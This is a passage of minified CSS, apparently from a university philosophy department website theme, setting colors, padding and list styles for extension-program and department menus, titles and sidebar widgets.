.outer-menu-interno ul#extensao-menu li,.single-extensao .outer-menu-interno ul#extensao-menu li,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu li,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li{display:inline-block;margin-right:20px;list-style:none}.extensao .outer-menu-interno ul#extensao-menu li a,.single-extensao .outer-menu-interno ul#extensao-menu li a,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a{text-transform:uppercase;color:#fff;text-align:center;font-size:16px}.extensao .outer-page-title .title h1,.extensao .outer-page-content .title h1,.single-extensao .outer-page-title .title h1,.single-extensao .outer-page-content .title h1,.category-noticias-filosofia-praca .outer-page-title .title h1,.category-noticias-filosofia-praca .outer-page-content .title h1,.term-eventos-filosofia-na-praca .outer-page-title .title h1,.term-eventos-filosofia-na-praca .outer-page-content .title h1,.noticias-filosofia-praca .outer-page-title .title h1,.noticias-filosofia-praca .outer-page-content .title h1,.term-corpo-docente-filosofia-praca .outer-page-title .title h1,.term-corpo-docente-filosofia-praca .outer-page-content .title h1,.term-docentes-da-filosofia-na-praca .outer-page-title .title h1,.term-docentes-da-filosofia-na-praca .outer-page-content .title h1,.term-equipe-administrativa-da-filosofia-na-praca .outer-page-title .title h1,.term-equipe-administrativa-da-filosofia-na-praca .outer-page-content .title h1{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px}.extensao .outer-archive .outer-noticias .title h2,.single-extensao .outer-archive .outer-noticias .title h2,.category-noticias-filosofia-praca .outer-archive .outer-noticias .title h2,.term-eventos-filosofia-na-praca .outer-archive .outer-noticias .title h2,.noticias-filosofia-praca .outer-archive .outer-noticias .title h2,.term-corpo-docente-filosofia-praca .outer-archive .outer-noticias .title h2,.term-docentes-da-filosofia-na-praca .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-filosofia-na-praca .outer-archive .outer-noticias .title h2{background-color:#F26144}.extensao .outer-archive .outer-eventos .title h2,.single-extensao .outer-archive .outer-eventos .title h2,.category-noticias-filosofia-praca .outer-archive .outer-eventos .title h2,.term-eventos-filosofia-na-praca .outer-archive .outer-eventos .title h2,.noticias-filosofia-praca .outer-archive .outer-eventos .title h2,.term-corpo-docente-filosofia-praca .outer-archive .outer-eventos .title h2,.term-docentes-da-filosofia-na-praca .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-filosofia-na-praca .outer-archive .outer-eventos .title h2{background-color:#F26144}.extensao .box-post h2 a,.single-extensao .box-post h2 a,.category-noticias-filosofia-praca .box-post h2 a,.term-eventos-filosofia-na-praca .box-post h2 a,.noticias-filosofia-praca .box-post h2 a,.term-corpo-docente-filosofia-praca .box-post h2 a,.term-docentes-da-filosofia-na-praca .box-post h2 a,.term-equipe-administrativa-da-filosofia-na-praca .box-post h2 a{color:#F26144;text-decoration:none}.extensao .box-post h2 a:hover,.single-extensao .box-post h2 a:hover,.category-noticias-filosofia-praca .box-post h2 a:hover,.term-eventos-filosofia-na-praca .box-post h2 a:hover,.noticias-filosofia-praca .box-post h2 a:hover,.term-corpo-docente-filosofia-praca .box-post h2 a:hover,.term-docentes-da-filosofia-na-praca .box-post h2 a:hover,.term-equipe-administrativa-da-filosofia-na-praca .box-post h2 a:hover{color:#da310f}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px;font-size:17px}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.extensao h2,.single-extensao h2,.category-noticias-filosofia-praca h2,.term-eventos-filosofia-na-praca h2,.noticias-filosofia-praca h2,.term-corpo-docente-filosofia-praca h2,.term-docentes-da-filosofia-na-praca h2,.term-equipe-administrativa-da-filosofia-na-praca h2{color:#F26144}.single-extensao h1{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px}.single-extensao h2{color:#F26144}.single-extensao a{color:#F26144}.single-extensao .lista-programacao .box-programacao{padding:15px;border:1px solid #F26144}.single-extensao .lista-programacao .box-programacao h2{font-size:25px}.single-extensao .lista-programacao .box-programacao h3{font-size:20px}.single-extensao .lista-programacao .box-programacao h4{font-size:17px}.single-extensao .lista-programacao .box-programacao p{font-size:16px;line-height:20px}.departamento .outer-menu-interno,.single-departamento .outer-menu-interno,.category-noticias-departamento .outer-menu-interno,.term-eventos-departamento .outer-menu-interno,.noticias-departamento .outer-menu-interno,.term-docente-efetivo-departamento .outer-menu-interno,.term-docente-substituto-departamento .outer-menu-interno,.term-bolsista-prograd-departamento .outer-menu-interno,.term-equipe-administrativa-do-departamento .outer-menu-interno{background-color:#15959F !important}.departamento .outer-menu-interno ul#departamento-menu,.single-departamento .outer-menu-interno ul#departamento-menu,.category-noticias-departamento .outer-menu-interno ul#departamento-menu,.term-eventos-departamento .outer-menu-interno ul#departamento-menu,.noticias-departamento .outer-menu-interno ul#departamento-menu,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu{padding-left:0px;padding-top:10px}.departamento .outer-menu-interno ul#departamento-menu li,.single-departamento .outer-menu-interno ul#departamento-menu li,.category-noticias-departamento .outer-menu-interno ul#departamento-menu li,.term-eventos-departamento .outer-menu-interno ul#departamento-menu li,.noticias-departamento .outer-menu-interno ul#departamento-menu li,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu li,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu li,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu 